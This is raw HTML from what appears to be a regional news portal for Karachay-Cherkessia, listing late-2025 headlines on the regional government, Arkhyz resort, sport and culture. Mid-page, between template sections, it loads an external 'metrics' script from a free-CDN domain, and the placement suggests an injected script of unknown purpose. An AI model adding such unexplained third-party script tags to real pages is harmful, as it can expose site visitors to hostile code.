                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12822">Рашид Темрезов провёл совещание по отработке вопросов, поступивших на Прямую линию</a>
</div>
                       </li>
                                                               <li id="12818" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12818">Глава Карачаево-Черкесии Рашид Темрезов провел ежегодную Прямую линию с жителями республики</a>
</div>
                       </li>
                                                               <li id="12815" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12815">Вопросы развития газоснабжения обсудил Рашид Темрезов с главой  ООО «Газпром межрегионгаз Черкесск»</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">01.11.2025 06:35|  <span class="orange">Культура</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/0111-15.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/culture/12828" rel="pop" class="font16" id="12828">Съемки триллера Юрия Быкова «Вершина» проходят на курорте Архыз</a>
 <br />Съемочная группа нового фильма Юрия Быкова&nbsp;«Вершина»&nbsp;приступила к работе на горнолыжном курорте&nbsp;Архыз&nbsp;в Карачаево-Черкесии, где проходят натурные съемки картины. Об этом сообщили в пресс-службе проекта.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">01.11.2025 06:31|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/photo_2025-10-30_16-56-18.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/12827" rel="pop" class="font16" id="12827">Архыз Карачаево-Черкесии вошёл в тройку самых популярных курортов в зимние каникулы</a>
 <br />С приближением горнолыжного сезона в регионах России туристы выбирают места для зимнего отдыха. По данным сервиса бронирования жилья Tvil.ru, среди популярных направлений — Архыз в Карачаево-Черкесии.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">31.10.2025 07:07|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/photo_2025-10-30_22-52-38.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/12825" rel="pop" class="font16" id="12825">Мурат Аргунов провел заседание Правительства Карачаево-Черкесии</a>
 <br />Премьер-министр КЧР Мурат Аргунов провел заседание Правительства Карачаево-Черкесии, на котором было рассмотрено порядка 20 вопросов.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="01-11-2025 06:35">06:35</span>

            <a href="/news/culture/12828" id="12828" rel="pop" >Съемки триллера Юрия Быкова «Вершина» проходят на курорте Архыз</a>

            </p>
                        <p><span class="clock" title="01-11-2025 06:31">06:31</span>

            <a href="/news/sport/12827" id="12827" rel="pop" >Архыз Карачаево-Черкесии вошёл в тройку самых популярных курортов в зимние каникулы</a>

            </p>
                        <p><span class="clock" title="01-11-2025 06:29">06:29</span>

            <a href="/news/economy/12826" id="12826" rel="pop" >Карачаево-Черкесию наградили за достижение в внедрения и развития системы электронного документооборота</a>

            </p>
                        <p><span class="clock" title="31-10-2025 07:07">07:07</span>

            <a href="/news/policy/12825" id="12825" rel="pop" >Мурат Аргунов провел заседание Правительства Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="31-10-2025 07:05">07:05</span>

            <a href="/news/society/12824" id="12824" rel="pop" >В Черкесске состоялся масштабный фестиваль «Главное - вместе», приуроченный ко Дню народного единства</a>

            </p>
                        <p><span class="clock" title="31-10-2025 07:02">07:02</span>

            <a href="/news/economy/12823" id="12823" rel="pop" >В КЧР ввели почти 90% запланированного жилья</a>

            </p>
                        <p><span class="clock" title="31-10-2025 07:00">07:00</span>

            <a href="/news/policy/12822" id="12822" rel="pop" >Рашид Темрезов провёл совещание по отработке вопросов, поступивших на Прямую линию</a>

            </p>
                        <p><span class="clock" title="30-10-2025 07:26">07:26</span>

            <a href="/news/culture/12821" id="12821" rel="pop" >В Картинной галереи КЧР открываются выставки </a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">01-11-2025 06:29</div>
            <p><a href="/news/economy/12826"  class="mar10" id="12826"  rel="pop" title="Карачаево-Черкесию наградили за достижение в внедрения и развития системы электронного документооборота">Карачаево-Черкесию наградили за достижение в внедрения и развития системы электронного документооборота</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_31_17_29_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            




Заместитель Руководителя Администрации Главы и Правительства КЧР, начальник Управления док</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">31-10-2025 07:02</div>
            <p><a href="/news/economy/12823"  class="mar10" id="12823"  rel="pop" title="В КЧР ввели почти 90% запланированного жилья">В КЧР ввели почти 90% запланированного жилья</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/kh1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в традиционном заседании президиума (штаба) П</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2025 06:21</div>
            <p><a href="/news/economy/12816"  class="mar10" id="12816"  rel="pop" title="Горный отель в Домбае стал победителем в номинации «Лучший строящийся отель в России»">Горный отель в Домбае стал победителем в номинации «Лучший строящийся отель в России»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-28_16-36-34.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Строящийся горный отель в Домбае стал лауреатом&nbsp;международного конкурса в сфере недвижимости, с</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-10-2025 06:18</div>
            <p><a href="/news/economy/12815"  class="mar10" id="12815"  rel="pop" title="Вопросы развития газоснабжения обсудил Рашид Темрезов с главой  ООО «Газпром межрегионгаз Черкесск»">Вопросы развития газоснабжения обсудил Рашид Темрезов с главой  ООО «Газпром межрегионгаз Черкесск»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/na_sayt_gazprom.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов провел двустороннюю встречу с генеральным директором ООО «Га</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-10-2025 06:47</div>
            <p><a href="/news/economy/12812"  class="mar10" id="12812"  rel="pop" title="Более 250 студентов и школьников Карачаево-Черкесии стали участниками Всероссийской акции «Неделя без турникетов»">Более 250 студентов и школьников Карачаево-Черкесии стали участниками Всероссийской акции «Неделя без турникетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1111111.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В Карачаево-Черкесии продолжается системная профориентационная работа с молодежью республики</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-10-2025 06:33</div>
            <p><a href="/news/economy/12810"  class="mar10" id="12810"  rel="pop" title="Рашид Темрезов провел рабочую встречу с руководителем Управления Федеральной антимонопольной службы по Карачаево-Черкесии">Рашид Темрезов провел рабочую встречу с руководителем Управления Федеральной антимонопольной службы по Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/na_sayt_kuantov.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов провел рабочую встречу с руководителем Управления Федерально</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">31-10-2025 07:07</div>
            <p><a href="/news/policy/12825"  class="mar10" id="12825"  rel="pop" title="Мурат Аргунов провел заседание Правительства Карачаево-Черкесии">Мурат Аргунов провел заседание Правительства Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-30_22-52-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провел заседание Правительства Карачаево-Черкесии, на котором было</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">31-10-2025 07:00</div>
            <p><a href="/news/policy/12822"  class="mar10" id="12822"  rel="pop" title="Рашид Темрезов провёл совещание по отработке вопросов, поступивших на Прямую линию">Рашид Темрезов провёл совещание по отработке вопросов, поступивших на Прямую линию</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/31.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            




Глава КЧР Рашид Темрезов провёл совещание с Председателем Правительства КЧР Муратом Аргуно</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-10-2025 07:11</div>
            <p><a href="/news/policy/12818"  class="mar10" id="12818"  rel="pop" title="Глава Карачаево-Черкесии Рашид Темрезов провел ежегодную Прямую линию с жителями республики">Глава Карачаево-Черкесии Рашид Темрезов провел ежегодную Прямую линию с жителями республики</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_29_19_42_52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов в эфире телеканала «Россия1» провел прямой эфир с жителями р</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">28-10-2025 06:31</div>
            <p><a href="/news/policy/12809"  class="mar10" id="12809"  rel="pop" title="29 октября Глава КЧР Рашид Темрезов проведет Прямую линию">29 октября Глава КЧР Рашид Темрезов проведет Прямую линию</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/pryamaya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов в своих социальных сетях объявил о проведении традиционной П</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-10-2025 19:58</div>
            <p><a href="/news/policy/12804"  class="mar10" id="12804"  rel="pop" title="М. Хуснуллин: Реализуемый в регионе комплексный подход дает ощутимые результаты">М. Хуснуллин: Реализуемый в регионе комплексный подход дает ощутимые результаты</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/2025-10-24_19-53-19.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня в Карачаево-Черкесию с рабочей поездкой прибыл Заместитель Председателя Правительства России</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-10-2025 03:53</div>
            <p><a href="/news/policy/12790"  class="mar10" id="12790"  rel="pop" title="Делегация из КЧР приняла участие в региональных днях III Всероссийского муниципального форума «МАЛАЯ РОДИНА – СИЛА РОССИИ» в Ставропольском крае">Делегация из КЧР приняла участие в региональных днях III Всероссийского муниципального форума «МАЛАЯ РОДИНА – СИЛА РОССИИ» в Ставропольском крае</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2110-5.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Делегация из Карачаево-Черкесии приняла участие в региональных днях III Всероссийского муниципальног</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">31-10-2025 07:05</div>
            <p><a href="/news/society/12824"  class="mar10" id="12824"  rel="pop" title="В Черкесске состоялся масштабный фестиваль «Главное - вместе», приуроченный ко Дню народного единства">В Черкесске состоялся масштабный фестиваль «Главное - вместе», приуроченный ко Дню народного единства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_29_18_09_50.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В мероприятии приняли участие: начальник отдела госнацполитики межрегионального управления ФАДН по С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-10-2025 07:20</div>
            <p><a href="/news/society/12820"  class="mar10" id="12820"  rel="pop" title="В КЧР завершен сезон 2025 по ловле дикой форели ">В КЧР завершен сезон 2025 по ловле дикой форели </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/3010-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В КЧР завершен сезон 2025 по ловле дикой форели.&nbsp;
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-10-2025 06:53</div>
            <p><a href="/news/society/12813"  class="mar10" id="12813"  rel="pop" title="Делегация КЧР приняла участие в IV Национальном конгрессе «Национальное здравоохранение»">Делегация КЧР приняла участие в IV Национальном конгрессе «Национальное здравоохранение»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2810-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Делегация Карачаево-Черкесской Республики приняла активное участие в значимом форуме отечественного </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">27-10-2025 06:55</div>
            <p><a href="/news/society/12808"  class="mar10" id="12808"  rel="pop" title="В Черкесске прошел масштабный форум вакансий для защитников Отечества">В Черкесске прошел масштабный форум вакансий для защитников Отечества</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2710-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Форум вакансий и трудовой адаптации в Республиканской филармонии собрал участников специальной военн</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-10-2025 06:52</div>
            <p><a href="/news/society/12807"  class="mar10" id="12807"  rel="pop" title="В Карачаево-Черкесии прошло центральное мероприятие акции «Сохраним лес»">В Карачаево-Черкесии прошло центральное мероприятие акции «Сохраним лес»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-26_18-05-28.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии прошло центральное мероприятие акции «Сохраним лес», реализуемой в рамках новог</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-10-2025 04:01</div>
            <p><a href="/news/society/12802"  class="mar10" id="12802"  rel="pop" title="На курорте Архыз закончились съемки документального фильма об экстремальных видах спорта">На курорте Архыз закончились съемки документального фильма об экстремальных видах спорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2410-5.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте "Архыз" завершились съемки документальной кинокартины "Горы зовут", посвященной известным</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">01-11-2025 06:31</div>
            <p><a href="/news/sport/12827"  class="mar10" id="12827"  rel="pop" title="Архыз Карачаево-Черкесии вошёл в тройку самых популярных курортов в зимние каникулы">Архыз Карачаево-Черкесии вошёл в тройку самых популярных курортов в зимние каникулы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-30_16-56-18.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С приближением горнолыжного сезона в регионах России туристы выбирают места для зимнего отдыха. По д</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-10-2025 07:18</div>
            <p><a href="/news/sport/12819"  class="mar10" id="12819"  rel="pop" title="Спортсмены КЧР достойно выступили на соревнования по тхэквондо ">Спортсмены КЧР достойно выступили на соревнования по тхэквондо </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/3010-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С 23 по 27 октября в ФТ «Сириус» прошли Всероссийские спортивные соревнования по тхэквондо ИТФ&nbsp;</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-10-2025 06:50</div>
            <p><a href="/news/sport/12806"  class="mar10" id="12806"  rel="pop" title="Спортсмен из Карачаево-Черкесии Айдар Батруков завоевал бронзовую медаль первенства России по дзюдо">Спортсмен из Карачаево-Черкесии Айдар Батруков завоевал бронзовую медаль первенства России по дзюдо</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-26_23-14-43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Спортсмен из Карачаево-Черкесии Айдар Батруков завоевал бронзовую медаль первенства России по дзюдо </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-10-2025 05:29</div>
            <p><a href="/news/sport/12797"  class="mar10" id="12797"  rel="pop" title="Тхэквондист из Карачаево-Черкесии Амир Выков поборется за медали чемпионата мира">Тхэквондист из Карачаево-Черкесии Амир Выков поборется за медали чемпионата мира</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-22_20-43-43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            24-30 октября в Китае пройдет чемпионат мира по тхэквондо среди мужчин и женщин.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-10-2025 07:12</div>
            <p><a href="/news/sport/12763"  class="mar10" id="12763"  rel="pop" title="6 медалей завоевали спортсмены Карачаево-Черкесии на Кубке мира по борьбе на поясах">6 медалей завоевали спортсмены Карачаево-Черкесии на Кубке мира по борьбе на поясах</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-13_02-12-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            6 медалей завоевали спортсмены Карачаево-Черкесии на Кубке мира по борьбе на поясах среди мужчин и ж</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-10-2025 06:47</div>
            <p><a href="/news/sport/12758"  class="mar10" id="12758"  rel="pop" title="На курорте «Архыз» открылась новая парковая синяя трасса для байкеров под названием «Чак-чак»">На курорте «Архыз» открылась новая парковая синяя трасса для байкеров под названием «Чак-чак»</a>

            </p>

            <p>
